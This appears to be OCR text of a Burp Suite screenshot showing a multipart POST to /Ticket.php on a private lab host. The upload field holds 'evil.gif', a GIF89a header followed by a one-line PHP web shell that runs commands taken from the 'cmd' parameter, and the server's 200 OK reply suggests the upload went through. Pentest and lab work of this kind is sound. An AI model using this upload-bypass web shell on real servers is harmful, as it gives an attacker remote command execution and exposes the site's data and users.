 Send
Cancel
Target: http://192.168.145.187
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /Ticket.php HTTP/1.1
2 Host: 192.168.145.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------15391031030988455191986495857
8 Content-Length: 747
9 Origin: http://192.168.145.187
10 Connection: keep-alive
11 Referer: http://192.168.145.187/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------15391031030988455191986495857
16 Content-Disposition: form-data; name="your-name"
17
18 test12
19 -----------------------------15391031030988455191986495857
20 Content-Disposition: form-data; name="your-email"
21
22 test@123
23 -----------------------------15391031030988455191986495857
24 Content-Disposition: form-data; name="ticket-type"
25
26 pro-access
27 -----------------------------15391031030988455191986495857
28 Content-Disposition: form-data; name="the_file"; filename="evil.gif"
29 Content-Type: image/gif
30
31 GIF89a
32 <?php @system($_GET['cmd']);?>
33
34 -----------------------------15391031030988455191986495857
35 Content-Disposition: form-data; name="submit"
36
37 Purchase
38 -----------------------------15391031030988455191986495857--
39
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 03:06:52 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>
Search
0 highlights
Inspector
Notes